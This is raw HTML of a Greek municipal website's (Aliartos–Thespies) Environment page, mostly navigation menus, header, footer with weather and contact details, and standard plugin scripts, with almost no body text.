		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5304 current_page_item menu-item-has-children menu-item-5306 dropdown active"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	
	
<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
		
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
                <div class="blog-classic-content">
                    <div class="thm-unit-test">
                        
                                                    <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/" data-a2a-title="Περιβάλλον"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd-2%2F&amp;linkname=%CE%A0%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd-2%2F&amp;linkname=%CE%A0%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd-2%2F&amp;linkname=%CE%A0%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                                                
                        <div class="clearfix"></div>
                                                

                    </div>
            	</div>
            </div>
                    
        </div>
	</div>
</section>
<!-- blog section with pagination -->


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>25 Ιανουαρίου 2026, 3:41 μμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Πρόβλεψη<br />16&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 8&deg;C</div>
<div>Πίεση: 1016 mb</div>
<div>Υγρασία: 87%</div>
<div>Άνεμοι: 4.7 m/s S</div>
<div>Ριπές ανέμου: 7.3 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">0mm</span> /<span class="wp-forecast-precipProb">3%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:38 am</div>
<div>Ηλιοβασίλεμα: 5:41 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
